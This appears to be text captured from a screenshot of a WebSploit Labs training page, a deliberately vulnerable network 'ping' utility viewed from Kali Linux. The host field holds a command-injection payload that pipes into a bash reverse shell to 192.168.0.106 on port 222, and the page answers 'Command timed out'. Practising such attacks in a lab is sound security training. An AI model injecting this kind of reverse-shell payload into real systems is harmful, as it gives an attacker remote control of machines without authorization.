 10.6.6.34:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSploit Labs NetOps Connectivity Dashboard
Internal network diagnostic utility for authorized personnel only.
8.8.8.8 | bash -c "bash -i >& /dev/tcp/192.168.0.106/222 Ping Host
Command timed out
Websploit Labs by Omar Santos.
Authorized access only. Activity is logged.